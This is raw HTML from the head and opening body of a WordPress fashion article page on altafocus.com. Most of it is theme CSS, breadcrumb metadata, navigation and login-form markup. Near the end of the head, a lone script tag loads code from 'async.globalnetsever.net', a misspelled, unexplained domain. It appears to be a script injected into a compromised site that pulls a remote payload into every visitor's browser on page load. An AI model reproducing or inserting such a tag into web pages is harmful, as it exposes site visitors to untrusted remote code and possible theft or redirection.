    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.altafocus.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/category/fashion/",
                    "name": "Fashion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/",
                    "name": "2020’s Most Popular Trends Were As Peculiar As The Year Itself"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d80ed;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d80ed;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d80ed;
                }
                .tdm-btn-style1 {
					background-color: #2d80ed;
				}
				.tdm-btn-style2:before {
				    border-color: #2d80ed;
				}
				.tdm-btn-style2 {
				    color: #2d80ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d80ed;
                    -moz-box-shadow: 0 2px 16px #2d80ed;
                    box-shadow: 0 2px 16px #2d80ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d80ed;
                    -moz-box-shadow: 0 4px 26px #2d80ed;
                    box-shadow: 0 4px 26px #2d80ed;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-1071 single-format-standard td-standard-pack 2020s-most-popular-trends-were-as-peculiar-as-the-year-itself global-block-template-1 td-estates-pro single_template_8  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.altafocus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_5fa" class="tdc-zone"><div class="tdc_zone tdi_2_797  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_797{
                    min-height: 0;
                }.tdi_2_797 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_5fa_rand_style td-element-style" ></div><div id="tdi_3_977" class="tdc-row"><div class="vc_row tdi_4_e98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_e98{
                    min-height: 0;
                }#tdi_3_977.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_977.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_e98,
				.tdi_4_e98 .tdc-columns{
				    display: block;
				}.tdi_4_e98 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_e98 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_e98 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_e90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_e90{
                    vertical-align: baseline;
                }.tdi_6_e90 .wpb_wrapper,
				.tdi_6_e90 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_e90 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_e90 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_e90{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_e90{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_64a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_64a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_64a{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_64a{
                    display: inline-block;
                }.tdi_7_64a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_64a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_64a .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_700  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_700{
                    vertical-align: baseline;
                }.tdi_9_700 .wpb_wrapper,
				.tdi_9_700 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_700 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_700 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_700{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_700{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_907 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_907" >
<style>
/* custom css */
.tdi_10_907 .tdb-logo-a,
                .tdi_10_907 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_907 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_907 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_907 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_907 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_907 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_907 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_907 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_907 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_907 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
